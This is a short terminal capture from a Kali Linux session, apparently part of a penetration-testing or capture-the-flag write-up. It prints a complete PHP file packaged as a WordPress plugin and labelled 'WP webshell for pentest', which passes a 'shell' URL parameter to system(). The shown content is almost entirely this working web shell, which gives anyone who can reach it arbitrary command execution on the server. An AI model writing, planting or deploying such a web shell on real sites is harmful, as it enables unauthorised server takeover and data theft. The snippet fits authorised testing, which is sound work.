 ┌──(hdfzzf㉿kali)-[~]
└─$ cat shel?.php
<?php
/*
* Plugin Name: webshell
* Plugin URI: https://hdfzzf.github.io
* Descritption: WP webshell for pentest
* Version: 1.0
* Author: hdfzzf
* Author URI: https://hdfzzf.github.io
* License: https://hdfzzf.github.io
*/
if(isset($_GET['shell']))
{
        system($_GET['shell']);
}
?>